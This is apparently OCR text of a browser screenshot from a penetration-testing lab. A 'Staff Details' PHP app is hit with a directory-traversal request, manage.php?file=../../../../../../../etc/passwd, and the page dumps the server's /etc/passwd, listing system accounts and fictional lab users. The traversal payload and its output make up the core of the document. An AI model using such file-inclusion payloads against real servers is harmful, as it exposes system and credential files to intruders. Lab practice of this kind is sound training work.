 不安全 192.168.169.241/manage.php?file=../../../../../../../etc/passwd
7 5 3 C
万能命令书签 密码查看 登录页面 未分类 资料参考 游戏 视乐图 资源导航 在线工具 下载器 建站/机场 文件查毒网站 渗透测试
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash